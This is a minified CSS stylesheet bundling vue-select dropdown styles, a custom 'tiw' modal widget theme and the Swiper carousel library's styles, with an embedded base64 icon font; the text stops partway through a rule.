@charset "UTF-8";@import"https://fonts.googleapis.com/css2?family=Manrope:wght@400;700&display=swap";:root{--vs-colors--lightest: #808d9a;--vs-colors--light: rgba(60, 60, 60, .5);--vs-colors--dark: #333;--vs-colors--darkest: rgba(0, 0, 0, .15);--vs-search-input-color: inherit;--vs-search-input-placeholder-color: inherit;--vs-font-size: 1rem;--vs-line-height: 1.4;--vs-state-disabled-bg: rgb(248, 248, 248);--vs-state-disabled-color: var(--vs-colors--light);--vs-state-disabled-controls-color: var(--vs-colors--light);--vs-state-disabled-cursor: not-allowed;--vs-border-color: var(--vs-colors--lightest);--vs-border-width: 1px;--vs-border-style: solid;--vs-border-radius: 6px;--vs-actions-padding: 2px 6px 0 3px;--vs-controls-color: var(--vs-colors--light);--vs-controls-size: 1;--vs-controls--deselect-text-shadow: 0 1px 0 #fff;--vs-selected-bg: #f0f0f0;--vs-selected-color: var(--vs-colors--dark);--vs-selected-border-color: var(--vs-border-color);--vs-selected-border-style: var(--vs-border-style);--vs-selected-border-width: var(--vs-border-width);--vs-dropdown-bg: #fff;--vs-dropdown-color: inherit;--vs-dropdown-z-index: 1000;--vs-dropdown-min-width: 160px;--vs-dropdown-max-height: 146px;--vs-dropdown-box-shadow: 0px 3px 6px 0px var(--vs-colors--darkest);--vs-dropdown-option-bg: #000;--vs-dropdown-option-color: var(--vs-dropdown-color);--vs-dropdown-option-padding: 10px 16px;--vs-dropdown-option--active-bg: #f4f6f8;--vs-dropdown-option--active-color: black;--vs-dropdown-option--deselect-bg: #fb5858;--vs-dropdown-option--deselect-color: #fff;--vs-transition-timing-function: cubic-bezier(1, -.115, .975, .855);--vs-transition-duration: .15s}@media screen and (min-width: 768px){:root{--vs-dropdown-max-height: 350px}}.v-select{position:relative;font-family:inherit;transition:box-shadow .15s ease}.v-select,.v-select *{box-sizing:border-box}:root{--vs-transition-timing-function: cubic-bezier(1, .5, .8, 1);--vs-transition-duration: .15s}@-webkit-keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity var(--vs-transition-duration) var(--vs-transition-timing-function)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}:root{--vs-disabled-bg: var(--vs-state-disabled-bg);--vs-disabled-color: var(--vs-state-disabled-color);--vs-disabled-cursor: var(--vs-state-disabled-cursor)}.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__clear,.vs--disabled .vs__search,.vs--disabled .vs__selected,.vs--disabled .vs__open-indicator{cursor:var(--vs-disabled-cursor);background-color:var(--vs-disabled-bg)}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;background:none;border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-radius:var(--vs-border-radius);white-space:normal;padding:5px;transition:border-color .15s ease}.vs__dropdown-toggle:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:var(--vs-actions-padding)}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open{box-shadow:0 1px 4px #6959cb66}.vs--open .vs__dropdown-toggle{border-color:var(--custom-color-main);border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{transform:scale(var(--vs-controls-size));transition:transform var(--vs-transition-duration) var(--vs-transition-timing-function);transition-timing-function:var(--vs-transition-timing-function)}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(var(--vs-controls-size))}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:var(--vs-controls-color);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - var(--vs-border-width));left:0;z-index:var(--vs-dropdown-z-index);padding:5px 0;margin:0;width:100%;max-height:var(--vs-dropdown-max-height);min-width:var(--vs-dropdown-min-width);overflow-y:auto;box-shadow:var(--vs-dropdown-box-shadow);border:var(--vs-border-width) var(--vs-border-style) var(--custom-color-main);border-radius:0 0 var(--vs-border-radius) var(--vs-border-radius);text-align:left;list-style:none;background:var(--vs-dropdown-bg);color:var(--vs-dropdown-color)}.vs__no-options{text-align:center}.vs__dropdown-option{line-height:1.42857143;display:block;padding:var(--vs-dropdown-option-padding);clear:both;color:var(--vs-dropdown-option-color);white-space:nowrap;cursor:pointer}@media screen and (max-width: 767px){.vs__dropdown-option{font-size:calc(var(--custom-font-size) * 1);padding:8px}}.vs__dropdown-option--highlight{background:var(--vs-dropdown-option--active-bg);color:var(--vs-dropdown-option--active-color)}.vs__dropdown-option--deselect{background:var(--vs-dropdown-option--deselect-bg);color:var(--vs-dropdown-option--deselect-color)}.vs__dropdown-option--disabled{background:var(--vs-state-disabled-bg);color:var(--vs-state-disabled-color);cursor:var(--vs-state-disabled-cursor)}.vs__selected{display:flex;align-items:center;background-color:var(--vs-selected-bg);border:var(--vs-selected-border-width) var(--vs-selected-border-style) var(--vs-selected-border-color);border-radius:var(--vs-border-radius);color:var(--vs-selected-color);line-height:var(--vs-line-height);margin:0 2px;padding:0 .25em;z-index:0;transition:opacity .15s ease}@media screen and (max-width: 767px){.vs__selected{font-size:calc(var(--custom-font-size) * 1)}}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:var(--vs-controls-color);text-shadow:var(--vs-controls--deselect-text-shadow)}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{position:absolute;opacity:.4;margin-top:2px}@media screen and (max-width: 767px){.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{margin-top:3px}}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration,.vs__search::-ms-clear{display:none}.vs__search,.vs__search:focus{color:var(--vs-search-input-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:var(--vs-line-height);font-size:var(--vs-font-size);border:1px solid transparent;border-left:none;outline:none;margin:2px 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:var(--vs-search-input-placeholder-color)}.vs__search::placeholder{color:var(--vs-search-input-placeholder-color)}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid rgba(100,100,100,.1);border-right:.9em solid rgba(100,100,100,.1);border-bottom:.9em solid rgba(100,100,100,.1);border-left:.9em solid rgba(60,60,60,.45);transform:translateZ(0) scale(var(--vs-controls--spinner-size, var(--vs-controls-size)));-webkit-animation:vSelectSpinner 1.1s infinite linear;animation:vSelectSpinner 1.1s infinite linear;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em;transform:scale(var(--vs-controls--spinner-size, var(--vs-controls-size)))}.vs--loading .vs__spinner{opacity:1}.tiw{--custom-font-family: Manrope, -apple-system, BlinkMacSystemFont, Open Sans, Segoe UI, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;--custom-font-size: 14px;--custom-color-text: #000;--custom-color-main: #6959cb;--custom-color-gray: #808D9A;font-family:var(--custom-font-family);font-size:calc(var(--custom-font-size) * 1.143);line-height:1.5;color:var(--custom-color-text)}.tiw__hidden{visibility:hidden}.tiw__link{color:#297bf6;font-size:calc(var(--custom-font-size) * .857);cursor:pointer;font-style:normal;font-weight:400;line-height:1.333;transition:color,.15s ease}.tiw__link:hover{color:#297bf6}.tiw input,.tiw button{font-family:inherit}.tiw *{box-sizing:border-box}.tiw__modal{background-color:#fff;border-radius:20px;max-width:448px;width:100%;margin:auto;position:relative}@media screen and (max-width: 767px){.tiw__modal{border-bottom-left-radius:0;border-bottom-right-radius:0;margin:unset;margin-top:auto;max-width:none;width:100%}}.tiw__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin-bottom:4px}.tiw__text{font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:140%;margin:0 0 4px}.tiw__ul{line-height:140%;margin-top:0;margin-bottom:16px}.tiw__ul li:not(:last-child){margin-bottom:4px}.tiw__ul_disc{list-style-type:disc;padding-left:16px}.tiw__icon{display:inline-block;transition:transform .15s ease}.tiw__icon *{transition:all .15s ease}.tiw__icon_up{transform:rotate(-90deg)}.tiw__icon_down{transform:rotate(90deg)}.tiw__icon_left{transform:rotate(180deg)}.tiw__icon_right{transform:rotate(0)}.tiw_group{display:flex;gap:12px}.tiw_group-sb{justify-content:space-between}.tiw_fs-12{font-size:calc(var(--custom-font-size) * .857)!important}.tiw_fs-14{font-size:calc(var(--custom-font-size) * 1)!important}.tiw_fs-16{font-size:calc(var(--custom-font-size) * 1.143)!important}.tiw_fw-400,.tiw_fw-700{font-weight:700!important}.tiw_tc{text-align:center}.tiw_ma{margin:auto}.tiw_mla{margin-left:auto}.tiw_mra{margin-right:auto}.tiw_mb8{margin-bottom:8px}.tiw_mb16{margin-bottom:16px}.tiw_mt16{margin-top:16px}.tiw_invisible{opacity:0;visibility:hidden;width:0;height:0}.tiw_hidden{display:none}.tiw_usn{user-select:none}.tiw__rolledStatus{display:inline-flex;padding:12px 20px;align-items:center;justify-content:flex-start;gap:12px;border-radius:4px;background-color:var(--custom-color-main);box-shadow:0 -2px 8px #00000026,0 2px 8px #00000026;width:calc(100% - 32px);max-width:300px;position:fixed;bottom:16px;left:50%;transform:translate(-50%);overflow:hidden;z-index:-1;transition:opacity .15s ease;opacity:0}@media screen and (max-width: 767px){.tiw__rolledStatus{border-radius:0;bottom:0px;transform:none;left:0;max-width:none;padding:8px 16px}}.tiw__rolledStatus__icons{width:24px;height:24px}@media screen and (max-width: 767px){.tiw__rolledStatus__icons{width:20px;height:20px}}.tiw__rolledStatus__icons .tiw__icon{width:24px;height:24px}@media screen and (max-width: 767px){.tiw__rolledStatus__icons .tiw__icon{width:20px;height:20px}}.tiw__rolledStatus__status{color:#fff;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1}@media screen and (max-width: 767px){.tiw__rolledStatus__status{font-size:calc(var(--custom-font-size) * .857)}}.tiw__rolledStatus__rollUp{margin-left:auto;width:20px;height:20px;cursor:pointer}.tiw__rolledStatus__loader{position:absolute;height:4px;left:0;bottom:0;background-color:#00e961;transition:width .9s ease}@media screen and (max-width: 767px){.tiw__rolledStatus__loader{height:3px}}.tiw__container{width:100%;height:100%;position:fixed;left:0;right:0;bottom:0;top:0;display:none}.tiw__container.tiw_embed{position:unset;left:unset;right:unset;bottom:unset;top:unset;width:100%}.tiw__backdrop{width:100%;height:100%;background-color:#00000080;position:absolute;top:0;left:0;transition:opacity .15s ease;opacity:0;z-index:-1}.tiw__wrapper{padding:16px;display:flex;justify-content:center;align-items:center;height:100%;overflow:auto}.tiw_embed .tiw__wrapper{overflow:unset}@media screen and (max-width: 767px){.tiw__wrapper{padding-bottom:0;padding-left:0;padding-right:0;align-items:flex-end;width:100%}}.tiw_open.tiw__container,.tiw_transition.tiw__container{display:block}@media screen and (max-width: 767px){.tiw_transition .tiw__modal{position:absolute}}.tiw_open:not(.tiw_embed) .tiw__modal{animation:slideUp .15s both}.tiw_open .tiw__backdrop{opacity:1}.tiw_open_rollDown{pointer-events:all;display:none!important;z-index:-1}.tiw_open_rollDown .tiw__modal{animation:slideDown .15s both}.tiw_open_rollDown .tiw__backdrop{opacity:0;display:none}.tiw_open_rollDown~.tiw__rolledStatus{opacity:1;z-index:auto}.tiw_transition{pointer-events:none}.tiw_transition.tiw__container{display:block}.tiw_close{pointer-events:none}.tiw_close .tiw__modal{animation:slideDown .15s both}@media screen and (max-width: 767px){.tiw_close .tiw__modal{position:absolute}}.tiw_close .tiw__backdrop{opacity:0}@keyframes slideUp{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes slideDown{0%{transform:translateY(0);opacity:1}to{transform:translateY(50px);opacity:0}}.tiw__imageFullScreen{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;background-color:#888}.tiw__imageFullScreen__image{width:100%;height:100%;max-width:fit-content;max-height:fit-content;object-fit:contain;margin:auto}.tiw__imageFullScreen__close{position:absolute;top:24px;right:24px;cursor:pointer}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius, 10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color, rgba(0, 0, 0, .1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset, 1%);bottom:var(--swiper-scrollbar-bottom, 4px);top:var(--swiper-scrollbar-top, auto);z-index:50;height:var(--swiper-scrollbar-size, 4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left, auto);right:var(--swiper-scrollbar-right, 4px);top:var(--swiper-scrollbar-sides-offset, 1%);z-index:50;width:var(--swiper-scrollbar-size, 4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color, rgba(0, 0, 0, .5));border-radius:var(--swiper-scrollbar-border-radius, 10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 